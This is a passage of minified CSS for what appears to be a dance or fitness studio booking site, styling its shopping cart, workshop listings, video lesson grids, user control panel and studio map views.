#shopping-cart-summary table tr #active-gift-card td{padding:0 1rem 1rem 1rem;border-top:none}.store-wrapper #shopping-cart-form #shopping-cart #shopping-cart-summary table tr#active-coupon td:before,.store-wrapper #shopping-cart-form #shopping-cart #shopping-cart-summary table tr #active-gift-card td:before{content:none}.store-wrapper #shopping-cart-form #shopping-cart #shopping-cart-summary table tr#active-coupon td a#apply-coupon-code,.store-wrapper #shopping-cart-form #shopping-cart #shopping-cart-summary table tr #active-gift-card td a#apply-coupon-code{line-height:inherit}.store-wrapper #shopping-cart-form #shopping-cart #shopping-cart-summary table tr td{position:relative;width:100%;float:left;padding:0.25rem 0.25rem 0.25rem 24%}.store-wrapper #shopping-cart-form #shopping-cart #shopping-cart-summary table tr td input{height:auto;line-height:14px;font-size:14px;padding:0.35rem 0.55rem}.store-wrapper #shopping-cart-form #shopping-cart #shopping-cart-summary table tr td.subtotal{border-bottom:1px solid #dee2e6}.store-wrapper #shopping-cart-form #shopping-cart #shopping-cart-summary table tr td.product-item{font-size:14px;padding:.75em 3em .75em .75em;color:#51bef7;border-top:none}.store-wrapper #shopping-cart-form #shopping-cart #shopping-cart-summary table tr td.product-item:before{content:none}.store-wrapper #shopping-cart-form #shopping-cart #shopping-cart-summary table tr td.action{position:absolute;right:1em;border:none;top:.7em;text-align:right}.store-wrapper #shopping-cart-form #shopping-cart #shopping-cart-summary table tr td.action:before{content:none}.store-wrapper #shopping-cart-form #shopping-cart #shopping-cart-summary table tr td:before{top:0;left:0;bottom:0;padding:.3em .5em;content:attr(data-title);background:#efefef;width:21%;display:block;float:left;font-weight:400;margin-right:10px;position:absolute}.store-wrapper #shopping-cart-form #shopping-cart #shopping-cart-summary table tfoot#total{padding-top:1em;margin-top:1em;display:block}.store-wrapper #shopping-cart-form #shopping-cart #shopping-cart-summary table tfoot#total tr{display:block}.store-wrapper #shopping-cart-form #shopping-cart #shopping-cart-summary table tfoot#total tr td.title{width:21%;padding:.3em .5em}.store-wrapper #shopping-cart-form #shopping-cart #shopping-cart-summary table tfoot#total tr td#total-tax,.store-wrapper #shopping-cart-form #shopping-cart #shopping-cart-summary table tfoot#total tr td#total-price{width:79%;padding:0.25rem 0.25rem 0.25rem 0.7rem}.store-wrapper #shopping-cart-form #shopping-cart #shopping-cart-summary table tfoot#total tr td:before{content:none}.col-md-12.store .navigation{flex-direction:column;align-items:baseline;margin-bottom:15px}.col-md-12.store .navigation .input{width:80%}.col-md-12.store .navigation .category{display:flex;justify-content:space-around;width:100%;margin:15px 0 0 0}.col-md-12.store .navigation .category span.category-title{display:none}.col-md-12.store .navigation .category a:nth-child(2){margin-left:0}.col-md-12.store .navigation .category a label.custom-control-label{font-size:14px}.custom-control-label::before,.custom-control-label::after{top:0.15rem}#finilize-store-order{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#process-store-payment{max-width:230px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}@media screen and (max-width: 414px){.store-wrapper #shopping-cart-form #shopping-cart #checkout a,.store-wrapper #shopping-cart-form #shopping-cart #checkout button{font-size:15px}.store-wrapper #shopping-cart-form #shopping-cart #checkout #finilize-store-order{width:140px}}@media screen and (max-width: 375px){.store-wrapper #shopping-cart-form #shopping-cart #checkout a,.store-wrapper #shopping-cart-form #shopping-cart #checkout button{font-size:14px}.store-wrapper #shopping-cart-form #shopping-cart #checkout #finilize-store-order{width:125px}.store-wrapper #process-store-payment{max-width:200px}}@media screen and (max-width: 320px){.store-wrapper #shopping-cart-form #shopping-cart #checkout{padding:0.55em}.store-wrapper #shopping-cart-form #shopping-cart #checkout a,.store-wrapper #shopping-cart-form #shopping-cart #checkout button{font-size:13px;padding:5px}.store-wrapper #shopping-cart-form #shopping-cart #checkout #finilize-store-order{width:105px}.store-wrapper #process-store-payment{max-width:150px}}.workshops-container{width:100%;float:left;padding:30px 25px}.no-workshops .workshops-container{padding:0}#workshop-list{float:left;list-style-type:none;padding:0;margin:0;width:100%}#workshop-list .workshops-section{margin-top:15px;float:left;width:100%}#workshop-list .workshops-section:first-child{margin-top:0}#workshop-list .workshops-section.series{float:left;border:1px solid #51bef7;border-radius:6px;width:100%;padding:15px 15px 15px 15px}#workshop-list .workshops-section.series .workshop-series{display:flex;align-items:center;padding-bottom:15px;justify-content:space-between}#workshop-list .workshops-section.series .workshop-series span{font-size:19px;font-weight:500}#workshop-list .workshops-section.series .workshop-series .action-section{display:flex;align-items:center}#workshop-list .workshops-section.series .workshop-series .action-section .discount{background:#51bef7;color:#fff;padding:4px 10px;border-radius:4px;margin-right:10px;font-weight:400}#workshop-list .workshops-section.series .workshop-series .action-section .discount i{margin-left:5px}#workshop-list .workshop{float:left;border:1px solid #E8E8E8;border-radius:6px;width:100%;margin-bottom:15px}#workshop-list .workshop .cost{position:relative}#workshop-list .workshop .workshop-cover img{border-radius:6px;margin-bottom:15px;max-width:450px;width:auto}#workshop-list .workshop[data-from_schedule]{border-color:#51bef7}#workshop-list .workshop.workshop-booked{border-color:#51bef7}#workshop-list .workshop:last-child{margin-bottom:0}#workshop-list .workshop .workshop-actions{float:right;display:flex;align-items:center}#workshop-list .workshop .workshop-actions span.available-classes{display:block;float:left;margin-right:10px}#workshop-list .workshop .timetable{padding:15px;float:left;width:100%;background:#f8f8f8;border-bottom:1px solid #e8e8e8;border-radius:6px 6px 0 0}#workshop-list .workshop .timetable .metadata .cost,#workshop-list .workshop .timetable .metadata .dates,#workshop-list .workshop .timetable .metadata .times,#workshop-list .workshop .timetable .metadata .location{float:left;margin-right:10px;padding-right:10px;border-right:2px solid #e8e8e8;line-height:30px}#workshop-list .workshop .timetable .metadata .cost .free,#workshop-list .workshop .timetable .metadata .dates .free,#workshop-list .workshop .timetable .metadata .times .free,#workshop-list .workshop .timetable .metadata .location .free{margin-top:0;top:0;left:2px;line-height:22px}#workshop-list .workshop .timetable .metadata span.free,#workshop-list .workshop .timetable .metadata span.online{color:#fff;font-weight:400;background:#51bef7;padding:4px 12px;border-radius:5px}#workshop-list .workshop .timetable .metadata .location{border:none}#workshop-list .workshop .workshop-details{padding:15px;float:left;width:100%;position:relative;background:#fff;border-radius:0 0 6px 6px}#workshop-list .workshop .workshop-details .online-bookings{float:left;background:#f9f9f9;width:100%;padding:10px 15px;border-radius:5px;margin-top:10px}#workshop-list .workshop .workshop-details .online-bookings .seminar-mail{display:none}#workshop-list .workshop .workshop-details .online-bookings .section-title{display:block;margin-bottom:8px;font-size:16px;font-weight:400}#workshop-list .workshop .workshop-details .name-button{width:100%;overflow:auto}#workshop-list .workshop .workshop-details .name-button .workshop-name{font-size:18px;font-weight:400;float:left}#workshop-list .workshop .workshop-details .name-button a.more-info{position:relative;top:2px;margin-left:10px;font-size:16px}#workshop-list .workshop .workshop-details .available-packages{margin-top:.8em;display:inline-flex;align-items:center;border-radius:.3em;background:#51bef7;border:1px solid #51bef7;color:#fff}#workshop-list .workshop .workshop-details .available-packages .title{font-weight:400;padding:0 1em}#workshop-list .workshop .workshop-details .available-packages .active-packages{background:#fff;border-radius:0 .3em .3em 0}#workshop-list .workshop .workshop-details .available-packages .active-packages .package{border-bottom:1px solid #51bef7;padding:.3em .5em;color:#212529}#workshop-list .workshop .workshop-details .available-packages .active-packages .package span.package-price{font-weight:400;margin-right:.5em}#workshop-list .workshop .workshop-details .available-packages .active-packages .package span.package-early-bird{margin-right:5px;color:#51bef7;font-weight:400}#workshop-list .workshop .workshop-details .available-packages .active-packages .package:last-child{border-bottom:0}#workshop-list .workshop .workshop-details .workshop-description{margin-top:15px}#workshop-list .workshop .workshop-details .workshop-description table,#workshop-list .workshop .workshop-details .workshop-description tbody,#workshop-list .workshop .workshop-details .workshop-description tr,#workshop-list .workshop .workshop-details .workshop-description td{border-color:#E8E8E8 !important;padding:5px 10px}#workshop-list .workshop:hover{border-color:#51bef7}@media screen and (max-width: 768px){.data{width:calc(100% - 120px);float:left}.data .cost,.data .dates,.data .times,.data .location{padding-right:2px !important;border:none !important}.workshop-actions{width:120px;justify-content:flex-end}.workshop-actions .book-workshop,.workshop-actions .edit-lesson{float:right}.workshop-name{width:100%}a.show-details{float:right;top:0 !important;margin-top:8px}.workshop-description img{max-width:100%;height:100% !important}}.uppy-Dashboard-Item-progress{display:none}.plyr__video-wrapper{position:initial}.plyr--full-ui input[type="range"]{width:55%}.plyr__poster{background-color:#efefef;background-size:cover}.plyr,#video{width:600px;height:400px}.uploaded-content .plyr,.uploaded-content #video{width:450px;height:298px}.upload-content .video_lesson_video{margin:0 0 .5em !important}.upload-content .error{color:#e25656}.video-processing{background:#fafafa;width:100%;height:298px;border-radius:5px;border:1px solid #eaeaea;display:flex;align-items:center;justify-content:center;padding:30px}.video-processing .info{text-align:center}.video-processing .info i{font-size:36px;color:#cecece}.video-processing .info span{font-size:18px}.video-processing.error{background:#fffbfb;border-color:#e25656;color:#e25656}.video-processing.error .info i{color:#e25656}.fullscreen-videos.embedded{margin:-10px}.fullscreen-videos.embedded .videos-container,.fullscreen-videos.embedded .videos-container.inner{padding:0}.fullscreen-videos.embedded .videos-container .present,.fullscreen-videos.embedded .videos-container.inner .present{grid-template-columns:repeat(4, 1fr)}.fullscreen-videos.embedded .videos-container .present .video-lesson-item .inner .name,.fullscreen-videos.embedded .videos-container.inner .present .video-lesson-item .inner .name{font-weight:500;font-size:20px;color:#2d2c2c}.fullscreen-videos.embedded .videos-container .present .video-lesson-item .inner .instructor,.fullscreen-videos.embedded .videos-container .present .video-lesson-item .inner .type,.fullscreen-videos.embedded .videos-container.inner .present .video-lesson-item .inner .instructor,.fullscreen-videos.embedded .videos-container.inner .present .video-lesson-item .inner .type{color:#615e5e;margin-top:5px}.fullscreen-videos.embedded .videos-container .present .video-lesson-item .inner .instructor,.fullscreen-videos.embedded .videos-container.inner .present .video-lesson-item .inner .instructor{font-size:16px;font-weight:400}.fullscreen-videos.embedded .videos-container .present .video-lesson-item .inner .type,.fullscreen-videos.embedded .videos-container.inner .present .video-lesson-item .inner .type{font-size:14px;font-weight:300;display:flex;align-items:center}.fullscreen-videos.embedded .videos-container .present .video-lesson-item .inner .type i,.fullscreen-videos.embedded .videos-container.inner .present .video-lesson-item .inner .type i{font-size:6px;padding:0 7px}.fullscreen-videos.embedded .videos-container .present .video-lesson-item .thumb,.fullscreen-videos.embedded .videos-container.inner .present .video-lesson-item .thumb{height:255px;position:relative}.fullscreen-videos.embedded .videos-container .present .video-lesson-item .thumb .time,.fullscreen-videos.embedded .videos-container.inner .present .video-lesson-item .thumb .time{position:absolute;bottom:10px;right:10px;background:rgba(0,0,0,0.65);color:#fff;padding:4px 8px;border-radius:4px;font-weight:400;font-size:15px}.fullscreen-videos .videos-container{width:100%;float:left;padding:30px 25px}.fullscreen-videos .videos-container.inner{display:grid;grid-template-columns:repeat(2, 1fr);grid-gap:15px;float:left;padding:30px 25px}.fullscreen-videos .videos-container.inner .left .plyr{width:100%;height:auto}.fullscreen-videos .videos-container.inner .right{padding-top:35px}.fullscreen-videos .videos-container.inner .right .type{font-size:15px}.fullscreen-videos .videos-container .present{display:grid;grid-template-columns:repeat(6, 1fr);grid-gap:15px;float:left;width:100%}.fullscreen-videos .videos-container .video-lesson-item{border:1px solid #E8E8E8;border-radius:6px;background:#fff;overflow:hidden;position:relative}.fullscreen-videos .videos-container .video-lesson-item .free{position:absolute;left:0;top:10px;display:inline-table}.fullscreen-videos .videos-container .video-lesson-item:hover{color:inherit;border-color:#51bef7}.fullscreen-videos .videos-container .video-lesson-item:hover a:not(.more-info){color:inherit}.fullscreen-videos .videos-container .video-lesson-item .thumb{height:200px}.fullscreen-videos .videos-container .video-lesson-item .thumb img{width:100%;height:inherit;object-fit:cover}.fullscreen-videos .videos-container .video-lesson-item .inner{padding:10px}@media screen and (max-width: 1280px){.fullscreen-videos.embedded .videos-container .present{grid-template-columns:repeat(4, 1fr)}.fullscreen-videos .videos-container .present{grid-template-columns:repeat(5, 1fr)}}@media screen and (max-width: 1024px){.fullscreen-videos.embedded .videos-container .present{grid-template-columns:repeat(2, 1fr)}.fullscreen-videos .videos-container .present{grid-template-columns:repeat(4, 1fr)}.fullscreen-videos .videos-container.inner{display:block}.fullscreen-videos .videos-container.inner .plyr{width:100%;height:auto}.fullscreen-videos .videos-container.inner .right{padding-top:15px}}@media screen and (max-width: 768px){.fullscreen-videos.inner{margin-top:95px !important}.fullscreen-videos.embedded{margin-top:166px !important}.fullscreen-videos.embedded .videos-container .present{grid-template-columns:repeat(1, 1fr)}.fullscreen-videos.embedded #videos .navigation #nav-filters .filter-wrapper{top:0 !important;width:calc(100% - 10px) !important}.fullscreen-videos .videos-container .present{grid-template-columns:repeat(1, 1fr)}.fullscreen-videos .videos-container.inner{display:block;padding:0}.fullscreen-videos .videos-container.inner .plyr{width:100%;height:auto}.fullscreen-videos .videos-container.inner .right{padding-top:15px}}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}body.my .page-container{display:flex;flex-direction:column;padding-left:50px}body.my .page-container .complete-transaction{text-align:center;font-size:18px;background:#fff;border-radius:.3em;width:600px;display:flex;flex-direction:column;margin:0 auto;justify-content:center;padding:2em}body.my .page-container .complete-transaction i{font-size:60px;margin-bottom:.5em;color:#48d45c}body.my .page-container .store-wrapper{margin-top:15px}body.my .page-container .store-wrapper .complete-transaction{border:1px solid #ebebeb;margin-top:1em}body.my .page-container .store-wrapper .complete-transaction .action-btn{margin:1em auto 0 auto;display:flex;flex-direction:column}body.my .page-container .store-wrapper .complete-transaction .action-btn .btn{align-self:flex-start;margin:0 auto;padding:10px 24px;font-size:18px}body.my .page-container .store-wrapper .complete-transaction .action-btn .btn i{font-size:inherit;margin:0 5px 0 0}body.my .page-container .store-wrapper .complete-transaction .action-btn .hint{float:left;text-align:center;font-size:16px;display:flex;align-items:center;justify-content:center;margin-top:32px}body.my .page-container .store-wrapper .complete-transaction .action-btn .hint i{font-size:20px;margin:0 10px 0 0}body.my .page-container.signed_out{padding:0}body.my .page-container.signed_out .body #container .inner-container .title h1{background:none;margin-top:0}body.my .page-container .control-panel{z-index:1040;display:flex;flex-direction:column;float:left;width:50px;background:#FFFFFF;box-shadow:4px 0 9px -9px rgba(0,0,0,0.43);position:fixed;top:0;left:0;bottom:0;text-align:center}body.my .page-container .control-panel .studios-tabs,body.my .page-container .control-panel .student-tabs,body.my .page-container .control-panel .user-tabs,body.my .page-container .control-panel .settings-tabs{float:left;border-bottom:1px solid #e8e8e8}body.my .page-container .control-panel .studios-tabs .not-signed-disclaimer,body.my .page-container .control-panel .student-tabs .not-signed-disclaimer,body.my .page-container .control-panel .user-tabs .not-signed-disclaimer,body.my .page-container .control-panel .settings-tabs .not-signed-disclaimer{color:#ff8800}body.my .page-container .control-panel .studios-tabs:last-child,body.my .page-container .control-panel .student-tabs:last-child,body.my .page-container .control-panel .user-tabs:last-child,body.my .page-container .control-panel .settings-tabs:last-child{border:none}body.my .page-container .control-panel .studios-tabs .control-panel-link,body.my .page-container .control-panel .student-tabs .control-panel-link,body.my .page-container .control-panel .user-tabs .control-panel-link,body.my .page-container .control-panel .settings-tabs .control-panel-link{color:#AEAEAE;padding:.8em 1em;display:block;font-size:16px;position:relative}body.my .page-container .control-panel .studios-tabs .control-panel-link.notifications-disabled-profile,body.my .page-container .control-panel .student-tabs .control-panel-link.notifications-disabled-profile,body.my .page-container .control-panel .user-tabs .control-panel-link.notifications-disabled-profile,body.my .page-container .control-panel .settings-tabs .control-panel-link.notifications-disabled-profile{color:#d81414}body.my .page-container .control-panel .studios-tabs .control-panel-link.notifications-disabled-profile.hidden,body.my .page-container .control-panel .student-tabs .control-panel-link.notifications-disabled-profile.hidden,body.my .page-container .control-panel .user-tabs .control-panel-link.notifications-disabled-profile.hidden,body.my .page-container .control-panel .settings-tabs .control-panel-link.notifications-disabled-profile.hidden{display:none}body.my .page-container .control-panel .studios-tabs .control-panel-link .control-group-title,body.my .page-container .control-panel .student-tabs .control-panel-link .control-group-title,body.my .page-container .control-panel .user-tabs .control-panel-link .control-group-title,body.my .page-container .control-panel .settings-tabs .control-panel-link .control-group-title{display:none;position:absolute;background:#fff;left:50px;padding:0.8em 0.8em 0.8em 0;top:0;border-radius:0 6px 6px 0;box-shadow:3px 2px 11px -7px rgba(0,0,0,0.33);white-space:nowrap}body.my .page-container .control-panel .studios-tabs .control-panel-link:hover,body.my .page-container .control-panel .student-tabs .control-panel-link:hover,body.my .page-container .control-panel .user-tabs .control-panel-link:hover,body.my .page-container .control-panel .settings-tabs .control-panel-link:hover{color:#51bef7}body.my .page-container .control-panel .studios-tabs .control-panel-link:hover .control-group-title,body.my .page-container .control-panel .student-tabs .control-panel-link:hover .control-group-title,body.my .page-container .control-panel .user-tabs .control-panel-link:hover .control-group-title,body.my .page-container .control-panel .settings-tabs .control-panel-link:hover .control-group-title{display:block;-webkit-animation:fadeIn 200ms;animation:fadeIn 200ms}body.my .page-container .header .studio-right-menu,body.my .page-container #header .studio-right-menu{display:flex}body.my .page-container .header .studio-right-menu .dropdown-menu,body.my .page-container #header .studio-right-menu .dropdown-menu{min-width:250px}body.my .page-container .header .studio-right-menu .dropdown-menu .divider,body.my .page-container #header .studio-right-menu .dropdown-menu .divider{height:2px;margin:3px 0;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}body.my .page-container .header .studio-right-menu .right-menu img.owner-photo,body.my .page-container #header .studio-right-menu .right-menu img.owner-photo{height:25px;width:25px;object-fit:cover;position:relative;border-radius:3px;float:right;background:#fff;margin-left:6px}body.my .page-container .header .studio-right-menu .find-studios,body.my .page-container #header .studio-right-menu .find-studios{display:flex;align-items:center;font-size:16px}body.my .page-container .header .studio-right-menu a,body.my .page-container #header .studio-right-menu a{margin:0 0 0 1em !important;padding:0 .5em;line-height:inherit !important;display:flex;align-items:center}body.my .page-container .header .studio-right-menu a i,body.my .page-container #header .studio-right-menu a i{margin-right:.5em}body.my .page-container .header .login-btn,body.my .page-container #header .login-btn{display:flex;align-items:center;font-size:16px}body.my .page-container .header .login-btn .sign-in,body.my .page-container #header .login-btn .sign-in{margin-right:1em}body.my .page-container #header{display:flex;justify-content:space-between;align-items:center;background:#f8f8f8;padding:10px;margin:-15px;z-index:1;position:relative}body.my .page-container #header .menu{height:50px;display:flex;align-items:center}body.my .page-container #header .menu .menu-item{float:left;margin-right:1em}body.my .page-container #dialog #add-funds-to-tab-with-gift-card.focus,body.my .page-container #dialog #add-funds-to-tab-with-gift-card.active,body.my .page-container #dialog #add-funds-to-tab-with-credit.focus,body.my .page-container #dialog #add-funds-to-tab-with-credit.active{background:#51bef7;color:#fff;border:1px solid #51bef7}body.my .page-container #dialog #credit-card-fields{display:none}body.my .page-container #dialog .report-search-options .btn-group .btn,body.my .page-container #dialog .workshop-switch .btn-group .btn,body.my .page-container #dialog .lessons-switch .btn-group .btn{font-size:14px;padding:2px 12px}body.my .page-container #dialog .report-search-options .btn-group .btn.active,body.my .page-container #dialog .workshop-switch .btn-group .btn.active,body.my .page-container #dialog .lessons-switch .btn-group .btn.active{color:#fff;background-color:#6c757d;border-color:#6c757d}body.my .page-container #dialog .report-search-options .btn-group .btn:hover,body.my .page-container #dialog .workshop-switch .btn-group .btn:hover,body.my .page-container #dialog .lessons-switch .btn-group .btn:hover{background-color:#545b62;border-color:#545b62;color:#fff}body.my .page-container #dialog .report-search-options{float:left;width:100%;margin-bottom:15px;display:flex;justify-content:center;align-items:center}body.my .page-container #dialog .report-search-options .during{display:flex;align-items:center}body.my .page-container #dialog .report-search-options .during .custom-month{display:flex}body.my .page-container #dialog .report-search-options .during .custom-month .chosen-container{margin-left:5px !important}body.my .page-container #dialog .report-search-options .dropdown-toggle{font-size:14px}body.my .page-container #dialog .report-search-options .dropdown{float:left}body.my .page-container #dialog .report-search-options .date-range{float:left;margin:0 10px}body.my .page-container .body{width:100%;height:100%}body.my .page-container .body #upcoming-lessons span.table-caption{width:100%;margin-bottom:0}body.my .page-container .body #upcoming-lessons a#sync_cal{margin:5px 0 10px 0;display:block}body.my .page-container .body #upcoming-lessons .upcoming-lesson{float:left;width:100%;border-bottom:1px solid #e5e5e5;padding:.75rem}body.my .page-container .body #upcoming-lessons .upcoming-lesson:last-child{margin-bottom:0;border:none}body.my .page-container .body #upcoming-lessons .upcoming-lesson .date-header{padding:5px 15px;margin-bottom:10px;margin:0 -15px}body.my .page-container .body #upcoming-lessons .upcoming-lesson .date-header span.date{font-weight:400;color:#48d45c;margin-right:15px}body.my .page-container .body #upcoming-lessons .upcoming-lesson .lesson-name-time{display:flex;justify-content:space-between;align-items:center;margin:10px 0}body.my .page-container .body #upcoming-lessons .upcoming-lesson .lesson-name-time .right.zoom-info{display:flex;align-items:center}body.my .page-container .body #upcoming-lessons .upcoming-lesson .lesson-name-time span{float:left}body.my .page-container .body #upcoming-lessons .upcoming-lesson .lesson-name-time span.lesson-name{font-weight:400;margin-right:10px}body.my .page-container .body #container{float:left;padding:15px;width:100%;height:100%}body.my .page-container .body #container .lead-student .complete-transaction{width:100%}body.my .page-container .body #container .lead-student .control-group.error .form-control{border-color:red}body.my .page-container .body #container .lead-student .control-group.error .form-control::placeholder{color:rgba(0,0,0,0.5)}body.my .page-container .body #container .lead-student .control-group.error .help-inline{color:red}body.my .page-container .body #container .inner-container{height:100%}body.my .page-container .body #container .inner-container .controls .form-control{border:1px solid #e9ecef}body.my .page-container .body #container .inner-container .controls .form-control:disabled,body.my .page-container .body #container .inner-container .controls .form-control:read-only{background-color:#f8f8f8}body.my .page-container .body #container .inner-container .controls .help-block{color:#aeaeae;margin-top:.2em}body.my .page-container .body #container .inner-container .emergency .control-group{margin-top:1em}body.my .page-container .body #container .inner-container .emergency .control-group:first-child{margin-top:0}body.my .page-container .body #container .inner-container .emergency .control-group abbr{display:none}body.my .page-container .body #container .inner-container .emergency .control-group.error span.help-inline{color:#f5746f}body.my .page-container .body #container .inner-container .emergency .control-group.error input{border-color:#f5746f}body.my .page-container .body #container .inner-container.welcome-page:before{background:#f8f8f8;left:0;right:0;bottom:0;top:0;position:absolute;content:'';z-index:0}body.my .page-container .body #container .inner-container.welcome-page .welcome{margin-top:10vh;padding:0 15px;position:relative;height:100%}body.my .page-container .body #container .inner-container.welcome-page .welcome #use-search.hidden,body.my .page-container .body #container .inner-container.welcome-page .welcome #use-map.hidden{display:none}body.my .page-container .body #container .inner-container.welcome-page .welcome .filters{display:flex;align-items:center;margin:20px auto;justify-content:center}body.my .page-container .body #container .inner-container.welcome-page .welcome .filters .use-map,body.my .page-container .body #container .inner-container.welcome-page .welcome .filters .use-search{font-size:20px;padding:0 10px;margin-left:5px;color:#7e7e7e;cursor:pointer}body.my .page-container .body #container .inner-container.welcome-page .welcome .filters .use-map:hover,body.my .page-container .body #container .inner-container.welcome-page .welcome .filters .use-search:hover{color:#000}body.my .page-container .body #container .inner-container.welcome-page .welcome #map-section{position:relative;border-radius:6px;overflow:auto}body.my .page-container .body #container .inner-container.welcome-page .welcome #map-section #map{max-height:380px}body.my .page-container .body #container .inner-container.welcome-page .welcome #map-section #map.rendered{min-height:380px;height:100%}body.my .page-container .body #container .inner-container.welcome-page .welcome #map-section #studio-on-map{position:absolute;bottom:-20px;left:50%;transform:translate(-50%, -50%);display:none}body.my .page-container .body #container .inner-container.welcome-page .welcome #map-section #studio-on-map.visible{display:block}body.my .page-container .body #container .inner-container.welcome-page .welcome #map-section #studio-on-map .studio a.studio-item{padding:12px;display:block;box-shadow:2px 1px 4px 0 rgba(0,0,0,0.15);background:#fff;margin:0 auto;font-size:16px;border-radius:4px;width:350px;height:134px}body.my .page-container .body #container .inner-container.welcome-page .welcome #map-section #studio-on-map .studio a.studio-item:hover{color:inherit;box-shadow:3px 3px 11px 0 rgba(0,0,0,0.25)}body.my .page-container .body #container .inner-container.welcome-page .welcome #map-section #studio-on-map .studio .close{position:absolute;top:8px;right:12px}body.my .page-container .body #container .inner-container.welcome-page .welcome #map-section #studio-on-map .studio .cover-image{display:table;margin-top:10px}body.my .page-container .body #container .inner-container.welcome-page .welcome #map-section #studio-on-map .studio .cover-image img{height:58px;width:120px;float:left;margin-right:15px;display:list-item;border-radius:4px;object-fit:cover}body.my .page-container .body #container .inner-container.welcome-page .welcome #map-section #studio-on-map .studio .cover-image .info{float:left;width:190px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}body.my .page-container .body #container .inner-container.welcome-page .welcome #map-section #studio-on-map .studio .cover-image .info .city{font-weight:400;width:190px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}body.my .page-container .body #container .inner-container.welcome-page .welcome #map-section #studio-on-map .studio .logo{display:flex;align-items:center}body.my .page-container .body #container .inner-container.welcome-page .welcome #map-section #studio-on-map .studio .logo img{width:30px;margin-right:10px}body.my .page-container .body #container .inner-container.welcome-page .welcome #map-section #studio-on-map .studio .logo .name{font-weight:500;width:255px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}body.my .page-container .body #container .inner-container.welcome-page .welcome #map-section #studio-on-map .studio .city,body.my .page-container .body #container .inner-container.welcome-page .welcome #map-section #studio-on-map .studio .address{font-size:14px}body.my .page-container .body #container .inner-container.welcome-page .welcome .recently-viewed{max-width:900px;margin:0 auto}body.my .page-container .body #container .inner-container.welcome-page .welcome .recently-viewed .viewed-studios{display:grid;grid-template-columns:repeat(4, 1fr);gap:15px}body.my .page-container .body #container .inner-container.welcome-page .welcome .recently-viewed h6{color:#696969;margin:25px 0 15px 0}body.my .page-container .body #container .inner-container.welcome-page .welcome .recently-viewed .col-md-3 .img-section{align-items:center}body.my .page-container .body #container .inner-container.welcome-page .welcome .recently-viewed .col-md-3 .img-section img{max-width:85px}body.my .page-container .body #container .inner-container.welcome-page .welcome h1{text-align:center;font-size:24px;margin:20px 0;font-weight:400}body.my .page-container .body #container .inner-container.welcome-page .welcome img.welcome_image{width:100%;max-width:870px;display:block;margin:0 auto}body.my .page-container .body #container .inner-container .title h1{margin:-15px;padding:0.8em;font-size:18px;background:#fff;margin-bottom:1.2em}body.my .page-container .body #container .inner-container.become-a-student input.boolean{margin-right:.5em}body.my .page-container .body #container .inner-container.become-a-student .form-actions{margin-top:.5em}body.my .page-container .body #container .inner-container.become-a-student .form-actions button{float:right;width:100%;height:30px}body.my .page-container .body #container .inner-container.become-a-student .waiver{border-top:0}body.my .page-container .body #container .inner-container.become-a-student .waiver a.clear{margin-top:21px}body.my .page-container .body #container .gmap-section iframe{border:0;width:100%;height:350px}body.my .page-container .body #container .header{margin:-15px}body.my .page-container .body #container .header .section-header{flex-direction:column;align-items:center}body.my .page-container .body #container .header nav ul.nav .desktop{align-items:center;display:flex}body.my .page-container .body #container .header nav ul.nav .mobile{display:none}body.my .page-container .body #container .header nav ul.nav .public-nav{white-space:nowrap}body.my .page-container .body #container h3.title{background:#f8f8f8;margin-bottom:0;padding:.5em;text-align:center;font-size:22px}body.my .page-container #footer{display:flex;align-items:center;height:100px;justify-content:center;background:#f5f5f5;width:100%;margin-top:auto}a#cart-but{border:0}.cd-panel__container .cd-panel-section .table .calendar-header span.month-name{margin-left:10px}.all-studios .studio-inner,.inner-container .studio-inner{background:#FFFFFF;border-radius:5px;padding:15px;margin-bottom:20px;width:100%;float:left;height:100%;position:relative;display:flex;flex-direction:column;justify-content:space-between}.all-studios .studio-inner span.studio-name,.inner-container .studio-inner span.studio-name{font-size:16px;font-weight:400}.all-studios .studio-inner .img-section,.inner-container .studio-inner .img-section{display:flex;flex:1;justify-content:center}.all-studios .studio-inner .img-section img,.inner-container .studio-inner .img-section img{object-fit:contain;max-width:70%;height:125px}.all-studios .studio-inner:hover,.inner-container .studio-inner:hover{box-shadow:0 5px 12px -7px rgba(81,190,247,0.66)}.all-studios .cd-panel-section,.inner-container .cd-panel-section{background:#FFFFFF;border-radius:5px;padding:15px;margin-bottom:20px;width:100%;float:left;position:relative}.all-studios .cd-panel-section.studio-row,.inner-container .cd-panel-section.studio-row{font-size:16px;display:flex;align-items:center;justify-content:space-between;margin-bottom:15px;padding:10px}.all-studios .cd-panel-section.studio-row .left img,.inner-container .cd-panel-section.studio-row .left img{height:40px;width:70px;object-fit:contain}.all-studios .cd-panel-section.studio-row .left span.studio-name,.inner-container .cd-panel-section.studio-row .left span.studio-name{margin-left:10px;font-weight:400}.all-studios .cd-panel-section.studio-row .right a.unsubscribe,.inner-container .cd-panel-section.studio-row .right a.unsubscribe{background:#e57264;color:#fff;font-size:15px;text-align:center;margin-top:10px;padding:5px 10px;border-radius:5px;font-weight:300}.all-studios .cd-panel-section.studio-row .right a.unsubscribe:hover,.inner-container .cd-panel-section.studio-row .right a.unsubscribe:hover{background:#de4a38}.all-studios .cd-panel-section .subscribed,.inner-container .cd-panel-section .subscribed{position:absolute;right:0;top:0;background:#48d45c;color:#fff;text-transform:uppercase;font-weight:500;padding:.2em .6em;font-size:12px;border-top-right-radius:5px;border-bottom-left-radius:5px}.all-studios .cd-panel-section .cd-panel-sub-title,.inner-container .cd-panel-section .cd-panel-sub-title{background:#FFFFFF;box-shadow:0 5px 12px -7px rgba(0,0,0,0.1);border-radius:5px 5px 0 0;font-size:16px;font-weight:400;margin:-15px -15px 15px -15px;padding:15px;display:flex;align-items:center;justify-content:space-between}.all-studios .cd-panel-section .cd-panel-sub-title span.icon,.inner-container .cd-panel-section .cd-panel-sub-title span.icon{font-size:18px}.all-studios .cd-panel-section .cd-panel-sub-title a.cd-panel-sub-title-button,.inner-container .cd-panel-section .cd-panel-sub-title a.cd-panel-sub-title-button{flex:1;margin-left:1em;font-weight:100}.all-studios .cd-panel-section .cd-panel-sub-title a.cd-panel-sub-title-button i,.inner-container .cd-panel-section 